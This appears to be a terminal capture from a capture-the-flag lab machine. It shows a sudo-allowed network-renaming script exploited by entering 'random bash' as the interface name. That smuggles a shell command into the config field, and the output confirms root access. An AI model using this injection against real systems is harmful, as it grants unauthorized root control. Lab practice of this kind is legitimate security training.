 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
random bash
random bash
interface PROXY_METHOD:
random
random
interface BROWSER_ONLY:
random
random
interface BOOTPROTO:
random
random
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# whoami
whoami
root